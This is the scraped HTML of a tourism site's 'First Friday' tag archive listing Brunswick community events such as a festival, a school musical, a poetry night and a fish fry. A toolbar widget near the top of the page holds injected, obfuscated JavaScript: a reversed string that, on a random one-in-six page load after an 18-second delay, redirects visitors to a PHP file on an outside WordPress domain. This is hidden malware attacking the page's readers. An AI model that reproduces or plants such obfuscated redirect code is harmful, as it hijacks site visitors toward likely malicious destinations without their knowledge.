	display:none!important;
}

.product_meta>*{
	display:none!important;}

.woocommerce-breadcrumb{
	display:none!important;}


@media (min-width:640px){
ul.products > * .woocommerce-loop-product__title{height:50px;}
}

#cart-store {
	color:#ffffff; 
}
#cart-store :hover{color:#9cac3b;}

@media (max-width: 1420px) {
    .tm-header-mobile {
        display:block!important;
    }
	
    .tm-header {
        display:none!important;
    }
	
	  .tm-toolbar {
        display:none!important;
    }
}		</style>
		    </head>
    <body class="archive tag tag-first-friday tag-43 theme-yootheme woocommerce-no-js tribe-no-js tribe-theme-yootheme">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;}">

                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/e2/DDA-Logo-Discover-Bwck-white-e260fc5e.webp 200w, /wp-content/themes/yootheme/cache/b0/DDA-Logo-Discover-Bwck-white-b08f92cc.webp 400w" sizes="(min-width: 200px) 200px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/c5/DDA-Logo-Discover-Bwck-white-c5038006.png" width="200" height="35">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><a  id="cart-store" href="/cart" uk-icon="icon: cart; ratio:1.3;"></a></div>
</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle uk-container-xlarge">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-7">

    
    <div class="textwidget custom-html-widget"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></div>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-xlarge">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7f/DDA-Logo-Discover-Bwck-white-7f6f1d28.webp 300w, /wp-content/themes/yootheme/cache/bc/DDA-Logo-Discover-Bwck-white-bcd0d405.webp 599w, /wp-content/themes/yootheme/cache/44/DDA-Logo-Discover-Bwck-white-44439630.webp 600w" sizes="(min-width: 300px) 300px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/58/DDA-Logo-Discover-Bwck-white-580c6170.png" width="300" height="53">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/02/dda-logo-web-nobg500x103-02daa3de.webp 300w, /wp-content/themes/yootheme/cache/4e/dda-logo-web-nobg500x103-4e8abeee.webp 498w, /wp-content/themes/yootheme/cache/f7/dda-logo-web-nobg500x103-f7716506.webp 499w" sizes="(min-width: 300px) 300px">
<img class="uk-logo-inverse" alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/7e/dda-logo-web-nobg500x103-7e96d295.png" width="300" height="62">
</picture></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-5">

    
    <div class="textwidget custom-html-widget"><a id="cart-store" href="/cart" uk-icon="icon: cart"></a></div>
</div>
                        
                                                                            
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                

    
        <h1 class="uk-margin-medium-bottom uk-h3">Tag: <span>First Friday</span></h1>

        
    
    <div uk-grid class="uk-child-width-1-1 uk-grid-row-large">
                <div>
<article id="post-58121" class="uk-article post-58121 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-first-friday tribe_events_cat-art tribe_events_cat-community-event tribe_events_cat-craft-festivals tribe_events_cat-educational tribe_events_cat-first-friday tribe_events_cat-music tribe_events_cat-parades tribe_events_cat-pride cat_art cat_community-event cat_craft-festivals cat_educational cat_first-friday cat_music cat_parades cat_pride" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="1st Annual Freedom Fesitval">
    <meta property="author" typeof="Person" content="Brittany">
    <meta property="dateModified" content="2025-06-04T08:13:38-04:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2025-06-04T08:13:38-04:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://discoverbrunswick.com/wp-content/uploads/2025/06/9E0EB287-EC2F-4E73-B68A-BF16790A68B7.png">
                            <a href="https://discoverbrunswick.com/event/1st-annual-freedom-fesitval/"><picture>
<source type="image/webp" srcset="https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2025%252F06%252F9E0EB287-EC2F-4E73-B68A-BF16790A68B7.png%26type%3Dwebp%2C100%26thumbnail%3D768%2C1152&amp;hash=6a23c3e3 768w, /wp-content/themes/yootheme/cache/b6/9E0EB287-EC2F-4E73-B68A-BF16790A68B7-b6b27b9c.webp 1024w" sizes="(min-width: 1024px) 1024px">
<img loading="lazy" alt src="/wp-content/themes/yootheme/cache/28/9E0EB287-EC2F-4E73-B68A-BF16790A68B7-282514bb.png" width="1024" height="1536">
</picture></a>
                    </div>
    
        
    
        
        <h2 property="headline" class="uk-margin-top uk-margin-remove-bottom uk-article-title"><a class="uk-link-reset" href="https://discoverbrunswick.com/event/1st-annual-freedom-fesitval/">1st Annual Freedom Fesitval</a></h2>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Written by <a href="https://discoverbrunswick.com/author/brittany/">Brittany</a> on <time datetime="2025-06-04T08:13:38-04:00">June 4, 2025</time>.                                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <p>Freedom is for everyone. A No Kings Event. Family friendly. Free entry, games, popcorn, and bounce house. Local information booths, food trucks, vendors. Contests, raffles, prizes. Music. Community engagement. Inclusivity and solidarity.</p>
                
                
            </div>
        
        
        
        
        
    
</article>
</div>
                <div>
<article id="post-56312" class="uk-article post-56312 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-first-friday tribe_events_cat-comedy tribe_events_cat-theatre cat_comedy cat_theatre" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Legally Blonde the Musical">
    <meta property="author" typeof="Person" content="Brittany">
    <meta property="dateModified" content="2025-02-13T08:04:10-05:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2025-02-13T08:04:10-05:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://discoverbrunswick.com/wp-content/uploads/2025/02/facebook_1739126330291_7294424523646764524-4.jpg">
                            <a href="https://discoverbrunswick.com/event/legally-blonde-the-musical-5/"><picture>
<source type="image/webp" srcset="https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2025%252F02%252Ffacebook_1739126330291_7294424523646764524-4.jpg%26type%3Dwebp%2C85%26thumbnail%3D768%2C674&amp;hash=9f988a89 768w, /wp-content/themes/yootheme/cache/50/facebook_1739126330291_7294424523646764524-4-50deb3c7.webp 960w" sizes="(min-width: 960px) 960px">
<img loading="lazy" alt src="/wp-content/themes/yootheme/cache/a5/facebook_1739126330291_7294424523646764524-4-a5f5474d.jpeg" width="960" height="842">
</picture></a>
                    </div>
    
        
    
        
        <h2 property="headline" class="uk-margin-top uk-margin-remove-bottom uk-article-title"><a class="uk-link-reset" href="https://discoverbrunswick.com/event/legally-blonde-the-musical-5/">Legally Blonde the Musical</a></h2>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Written by <a href="https://discoverbrunswick.com/author/brittany/">Brittany</a> on <time datetime="2025-02-13T08:04:10-05:00">February 13, 2025</time>.                                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <p>Based on the novel and the hit-movie of the same name, Legally Blonde: the Musical chronicles the journey of the famously perky Elle Woods, a fashion-savvy, UCLA sorority girl who finds her life turned upside down when she is dumped by her boyfriend Warner. In an effort to prove to Warner that she is more than just some blonde sorority girl, she follows him to Harvard Law, where she struggles to fit in and do well. Ultimately, she defies expectations and manages to stay true to her delightfully pink personality.</p>
<p>Kari Halbert directs the Glynn Academy High School Players in this production. Tickets available at https://gaplayers.ludus.com/index.php?sections=events</p>
                
                
            </div>
        
        
        
        
        
    
</article>
</div>
                <div>
<article id="post-56005" class="uk-article post-56005 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-first-friday tribe_events_cat-first-friday cat_first-friday" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Matters of the Heart: Book Release &#038; Poetry Night">
    <meta property="author" typeof="Person" content="Brittany">
    <meta property="dateModified" content="2025-01-24T10:15:43-05:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2025-01-24T10:15:43-05:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://discoverbrunswick.com/wp-content/uploads/2025/01/Matters-of-the-Heart-Poetry-Night.png">
                            <a href="https://discoverbrunswick.com/event/matters-of-the-heart-book-release-poetry-night/"><picture>
<source type="image/webp" srcset="https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2025%252F01%252FMatters-of-the-Heart-Poetry-Night.png%26type%3Dwebp%2C100%26thumbnail%3D768%2C994&amp;hash=7e472253 768w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2025%252F01%252FMatters-of-the-Heart-Poetry-Night.png%26type%3Dwebp%2C100%26thumbnail%3D1024%2C1326&amp;hash=301757d7 1024w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2025%252F01%252FMatters-of-the-Heart-Poetry-Night.png%26type%3Dwebp%2C100%26thumbnail%3D1366%2C1768&amp;hash=c3d6c76b 1366w, /wp-content/themes/yootheme/cache/f5/Matters-of-the-Heart-Poetry-Night-f5e0ff0c.webp 1545w" sizes="(min-width: 1545px) 1545px">
<img loading="lazy" alt src="/wp-content/themes/yootheme/cache/95/Matters-of-the-Heart-Poetry-Night-950c8b0a.png" width="1545" height="2000">
</picture></a>
                    </div>
    
        
    
        
        <h2 property="headline" class="uk-margin-top uk-margin-remove-bottom uk-article-title"><a class="uk-link-reset" href="https://discoverbrunswick.com/event/matters-of-the-heart-book-release-poetry-night/">Matters of the Heart: Book Release &#038; Poetry Night</a></h2>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Written by <a href="https://discoverbrunswick.com/author/brittany/">Brittany</a> on <time datetime="2025-01-24T10:15:43-05:00">January 24, 2025</time>.                                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <p>Join Stephanie R. Cooper for the debut of her newest book, Matters of the Heart: A Collection of Poetry and her special guest, Courtney &#8220;C-Luv&#8221; Lucas for a wonderful night of poetry, love, and sweets. Cakique will be in the house with delectable desserts, and of course shop from the different vendors in the Brown Butter Shoppe</p>
                
                
            </div>
        
        
        
        
        
    
</article>
</div>
                <div>
<article id="post-7641" class="uk-article post-7641 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-first-friday tribe_events_cat-dance tribe_events_cat-first-friday cat_dance cat_first-friday" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="May First Friday Belly Dance Performance">
    <meta property="author" typeof="Person" content="Brittany">
    <meta property="dateModified" content="2024-04-04T11:39:30-04:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2024-04-04T11:39:30-04:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://discoverbrunswick.com/wp-content/uploads/2024/04/392867955_828695075941360_8452808947822900021_n.jpg">
                            <a href="https://discoverbrunswick.com/event/may-first-friday-belly-dance-performance/"><picture>
<source type="image/webp" srcset="https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2024%252F04%252F392867955_828695075941360_8452808947822900021_n.jpg%26type%3Dwebp%2C85%26thumbnail%3D768%2C375&amp;hash=10a4c071 768w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2024%252F04%252F392867955_828695075941360_8452808947822900021_n.jpg%26type%3Dwebp%2C85%26thumbnail%3D1024%2C500&amp;hash=a8e4b981 1024w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2024%252F04%252F392867955_828695075941360_8452808947822900021_n.jpg%26type%3Dwebp%2C85%26thumbnail%3D1366%2C667&amp;hash=b6933b49 1366w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2024%252F04%252F392867955_828695075941360_8452808947822900021_n.jpg%26type%3Dwebp%2C85%26thumbnail%3D%2C&amp;hash=67e75d5b 1481w" sizes="(min-width: 1481px) 1481px">
<img loading="lazy" alt src="/wp-content/themes/yootheme/cache/3d/392867955_828695075941360_8452808947822900021_n-3d6c134c.jpeg" width="1481" height="723">
</picture></a>
                    </div>
    
        
    
        
        <h2 property="headline" class="uk-margin-top uk-margin-remove-bottom uk-article-title"><a class="uk-link-reset" href="https://discoverbrunswick.com/event/may-first-friday-belly-dance-performance/">May First Friday Belly Dance Performance</a></h2>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Written by <a href="https://discoverbrunswick.com/author/brittany/">Brittany</a> on <time datetime="2024-04-04T11:39:30-04:00">April 4, 2024</time>.                                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <p>It&#8217;s been a while since we performed at First Friday, and we believe it&#8217;s about time we did it again! We will perform just once at 6:15 in front of our studio and Old City Hall, so &#8211; come out and shimmy along with us as we dance our hearts out for you.</p>
                
                
            </div>
        
        
        
        
        
    
</article>
</div>
                <div>
<article id="post-7284" class="uk-article post-7284 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-first-friday tribe_events_cat-community-event tribe_events_cat-film tribe_events_cat-first-friday cat_community-event cat_film cat_first-friday" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="GIFS Presents: The Super Mario Bros. Movie">
    <meta property="author" typeof="Person" content="Brittany">
    <meta property="dateModified" content="2024-02-22T08:07:47-05:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2024-02-22T08:07:47-05:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://discoverbrunswick.com/wp-content/uploads/2024/02/IMG_0770.jpg">
                            <a href="https://discoverbrunswick.com/event/gifs-presents-the-super-mario-bros-movie/"><picture>
<source type="image/webp" srcset="https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2024%252F02%252FIMG_0770.jpg%26type%3Dwebp%2C85%26thumbnail%3D768%2C401&amp;hash=46df97b3 768w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2024%252F02%252FIMG_0770.jpg%26type%3Dwebp%2C85%26thumbnail%3D1024%2C535&amp;hash=843ecc1e 1024w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2024%252F02%252FIMG_0770.jpg%26type%3Dwebp%2C85%26thumbnail%3D1366%2C713&amp;hash=2d3f04aa 1366w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2024%252F02%252FIMG_0770.jpg%26type%3Dwebp%2C85%26thumbnail%3D1600%2C835&amp;hash=d11ae24b 1600w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2024%252F02%252FIMG_0770.jpg%26type%3Dwebp%2C85%26thumbnail%3D1920%2C1002&amp;hash=fb22a9e1 1920w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2024%252F02%252FIMG_0770.jpg%26type%3Dwebp%2C85%26thumbnail%3D%2C&amp;hash=fccd7c64 2048w" sizes="(min-width: 2048px) 2048px">
<img loading="lazy" alt src="/wp-content/themes/yootheme/cache/8e/IMG_0770-8eb58917.jpeg" width="2048" height="1069">
</picture></a>
                    </div>
    
        
    
        
        <h2 property="headline" class="uk-margin-top uk-margin-remove-bottom uk-article-title"><a class="uk-link-reset" href="https://discoverbrunswick.com/event/gifs-presents-the-super-mario-bros-movie/">GIFS Presents: The Super Mario Bros. Movie</a></h2>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Written by <a href="https://discoverbrunswick.com/author/brittany/">Brittany</a> on <time datetime="2024-02-22T08:07:47-05:00">February 22, 2024</time>.                                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <p>The Golden Isles Film Society is screening a family-friendly and theatrical film at the SoGlo Gallery/ Brunswick Actors&#8217; Theatre during First Friday with doors opening at 6:15 PM. Get your FREE tickets at the door&#8211; limited availability on a first come, first served basis.</p>
<p>Contact info@goldenislesfilmsociety.org for more info.</p>
                
                
            </div>
        
        
        
        
        
    
</article>
</div>
                <div>
<article id="post-6321" class="uk-article post-6321 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-first-friday tag-holiday tribe_events_cat-christmas tribe_events_cat-community-event tribe_events_cat-first-friday cat_christmas cat_community-event cat_first-friday" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="On The Fly Holiday Grab Bag">
    <meta property="author" typeof="Person" content="Brittany">
    <meta property="dateModified" content="2023-11-28T12:36:42-05:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2023-11-28T12:36:42-05:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://discoverbrunswick.com/wp-content/uploads/2023/11/OTF-grab-bag.jpg">
                            <a href="https://discoverbrunswick.com/event/on-the-fly-holiday-grab-bag/"><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/37/OTF-grab-bag-375900cb.webp 768w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2023%252F11%252FOTF-grab-bag.jpg%26type%3Dwebp%2C85%26thumbnail%3D1024%2C1012&amp;hash=8dffb6c6 1024w, /wp-content/themes/yootheme/cache/f7/OTF-grab-bag-f7b3b7dd.webp 1179w" sizes="(min-width: 1179px) 1179px">
<img loading="lazy" alt src="/wp-content/themes/yootheme/cache/ba/OTF-grab-bag-ba7cde43.jpeg" width="1179" height="1165">
</picture></a>
                    </div>
    
        
    
        
        <h2 property="headline" class="uk-margin-top uk-margin-remove-bottom uk-article-title"><a class="uk-link-reset" href="https://discoverbrunswick.com/event/on-the-fly-holiday-grab-bag/">On The Fly Holiday Grab Bag</a></h2>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Written by <a href="https://discoverbrunswick.com/author/brittany/">Brittany</a> on <time datetime="2023-11-28T12:36:42-05:00">November 28, 2023</time>.                                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <p>Pull discounts at check out from our Holiday Grab Bag! You can pull a ticket out of our grab bag that will save you an additional 5% to 50% OFF your entire purchase*. The discount you pull out of the grab bag will be added on to all items, even if they are already discounted. This means you can get our clearance items for FREE!</p>
<p>* You can not go back and grab more items once you pull your discount ticket. This promotion is in store only so make plans to attend on December 1st, 2023.</p>
                
                
            </div>
        
        
        
        
        
    
</article>
</div>
                <div>
<article id="post-4614" class="uk-article post-4614 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-first-friday tribe_events_cat-first-friday cat_first-friday" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Elks Lodge Fish Fry">
    <meta property="author" typeof="Person" content="Brittany">
    <meta property="dateModified" content="2023-09-11T10:27:36-04:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2023-09-11T10:27:36-04:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://discoverbrunswick.com/wp-content/uploads/2023/09/elks-club-1-01-scaled-1.jpg">
                            <a href="https://discoverbrunswick.com/event/elks-lodge-fish-fry-2/"><picture>
<source type="image/webp" srcset="https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2023%252F09%252Felks-club-1-01-scaled-1.jpg%26type%3Dwebp%2C85%26thumbnail%3D768%2C737&amp;hash=8346a013 768w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2023%252F09%252Felks-club-1-01-scaled-1.jpg%26type%3Dwebp%2C85%26thumbnail%3D1024%2C983&amp;hash=50236b54 1024w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2023%252F09%252Felks-club-1-01-scaled-1.jpg%26type%3Dwebp%2C85%26thumbnail%3D1366%2C1312&amp;hash=aa71da32 1366w, /wp-content/themes/yootheme/cache/7b/elks-club-1-01-scaled-1-7baf5874.webp 1600w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2023%252F09%252Felks-club-1-01-scaled-1.jpg%26type%3Dwebp%2C85%26thumbnail%3D1920%2C1844&amp;hash=36dadd9b 1920w, https://discoverbrunswick.com/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=file%3Dwp-content%252Fuploads%252F2023%252F09%252Felks-club-1-01-scaled-1.jpg%26type%3Dwebp%2C85%26thumbnail%3D%2C&amp;hash=ac5a8f66 2560w" sizes="(min-width: 2560px) 2560px">
<img loading="lazy" alt src="/wp-content/themes/yootheme/cache/4e/elks-club-1-01-scaled-1-4e8d3fd8.jpeg" width="2560" height="2458">
</picture></a>
                    </div>
    
        
    
        
        <h2 property="headline" class="uk-margin-top uk-margin-remove-bottom uk-article-title"><a class="uk-link-reset" href="https://discoverbrunswick.com/event/elks-lodge-fish-fry-2/">Elks Lodge Fish Fry</a></h2>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Written by <a href="https://discoverbrunswick.com/author/brittany/">Brittany</a> on <time datetime="2023-09-11T10:27:36-04:00">September 11, 2023</time>.                                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <p>The Elks Lodge Fish Fry is now part of First Friday! Get two pieces of fish, coleslaw, cheese grits, hush puppies, tea &amp; dessert for $12!</p>
                
                
            </div>
        
        
        
        
        
    
</article>
</div>
            </div>

    
        
                        
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 .el-content{ font-size:18px; } #footer\#1 .el-content{ font-size:17px; } @media (max-width: 959px) { #footer\#2 { order: +1; } } @media (max-width: 959px) { #footer\#3 { order: -1; } } </style>
<div class="uk-section-default uk-section">
    
        
        
        
            
                
                    
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 2px;width: 100%;" data-post-style="regular" data-feedid="sbi_17841403505303514#20"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="1" data-shortcode-atts="{}"  data-postid="4614" data-locatornonce="689476459b" data-options="{&quot;carousel&quot;:[true,true,true,5000,false,1],&quot;avatars&quot;:{&quot;discoverbrunswick&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-19\/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353&quot;,&quot;LCLdiscoverbrunswick&quot;:&quot;https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/discoverbrunswick.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:18,&quot;captionlength&quot;:150}">

